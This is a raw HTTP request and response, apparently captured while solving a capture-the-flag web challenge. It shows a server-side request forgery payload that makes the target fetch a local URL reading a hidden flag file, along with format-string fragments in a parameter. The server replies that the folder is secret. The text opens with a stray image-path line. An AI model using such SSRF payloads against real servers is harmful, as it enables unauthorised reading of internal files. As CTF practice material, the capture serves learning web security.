 GET
/?head=\&url=http://127.0.0.1:8080/read/file=/fl4g_1s_h3re_u_wi11_rua/flag%26vipcode=m3O
5PGEBMnbX0N8ugWlloijtFaS9KsqVAQdvZyT1cheCxpwf&begin=%s% HTTP/1.1
Host: 121.37.179.47:1101
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-GB;q=0.8,en;q=0.7
Cookie: _ga=GA1.1.89868266.1583554966; _gid=GA1.1.1229707158.1583554966; _gat=1
Connection: close
HTTP/1.1 200 OK
Date: Sat, 07 Mar 2020 10:35:51 GMT
Server: Apache/2.4.18 (Ubuntu)
Content-Length: 35
Connection: close
Content-Type: text/html; charset=UTF-8
nonono,this folder is a secret!!!%d